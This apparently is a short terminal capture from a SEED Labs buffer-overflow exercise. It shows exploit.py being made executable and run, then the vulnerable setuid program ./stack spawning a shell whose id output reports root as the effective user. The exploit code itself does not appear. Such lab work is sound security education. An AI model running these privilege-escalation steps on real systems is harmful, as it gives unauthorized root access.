 [09/05/20]seed@VM:~$ chmod u+x exploit.py
[09/05/20]seed@VM:~$ rm badfile
[09/05/20]seed@VM:~$ exploit.py
[09/05/20]seed@VM:~$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)